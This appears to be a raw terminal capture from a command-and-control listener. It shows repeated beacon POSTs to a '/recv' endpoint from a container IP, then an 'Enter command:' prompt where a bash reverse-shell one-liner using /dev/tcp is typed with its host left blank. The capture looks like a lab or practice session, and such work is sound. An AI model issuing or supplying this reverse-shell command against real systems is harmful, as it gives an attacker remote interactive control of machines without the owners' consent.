 172.17.0.3 - - [02/Apr/2024 13:08:28] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:29] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:30] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:31] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:32] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:33] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:34] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:35] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:36] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:37] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:38] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:39] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:40] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:41] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:42] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:43] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:44] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:45] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:46] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:47] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:48] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:49] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:50] "POST /recv HTTP/1.1" 200 -
206faf98cefdc69d 158
172.17.0.3 - - [02/Apr/2024 13:08:51] "POST /recv HTTP/1.1" 200 -
Enter command: bash -c "bash -i >& /dev/tcp/ 0>&1"
[websessio0:python3*